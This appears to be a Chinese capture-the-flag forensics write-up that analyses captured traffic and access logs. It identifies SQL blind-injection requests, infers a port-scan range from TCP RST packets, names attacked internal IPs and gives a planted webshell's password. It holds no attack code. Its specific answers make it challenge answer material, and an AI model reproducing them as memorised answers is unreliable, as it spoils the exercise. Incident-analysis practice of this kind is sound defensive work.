

题目上说黑客通过SQL盲注拿到了一个敏感数据。我们在分组列表中搜索select,可以看到是盲注

ctrl+shift选中这部分,复制到txt文件,url解码下,查看http2发现存在sql注⼊的请求,查看每⼀位 的最后⼀条请求的值,然后可以得到⼀个uuid值746558f3-c841-456b-85d7-d6c0f2edabb2

黑客端口扫描的扫描器的扫描范围是__。







端口扫描会涉及到TCP的RST

RST表示复位,用来异常的关闭连接,在TCP的设计中它是不可或缺的。就像上面说的一样,发送RST包关闭连接时,不必等缓冲区的包都发出去(不像上面的FIN包),直接就丢弃缓存区的包发送RST包。而接收端收到RST包后,也不必发送ACK包来确认。 TCP处理程序会在自己认为的异常时刻发送RST包。例如,A向B发起连接,但B之上并未监听相应的端口,这时B操作系统上的TCP处理程序会发RST包。

选择专家信息

找到 Connection reset (RST)



往下拉可以看到从10端口开始一直有RST包,一直到499,所以黑客端口扫描的扫描器的扫描范围是10-499

黑客访问/攻击了内网的几个服务器,IP地址为_172.28.0.2#192.168.1.12

从access日志中发现172.28.0.2被写入了木马。

从数据包搜索http2,192.168.1.12被注入

黑客写入了一个webshell,其密码为__**_fxxk,可以在日志文件中看到**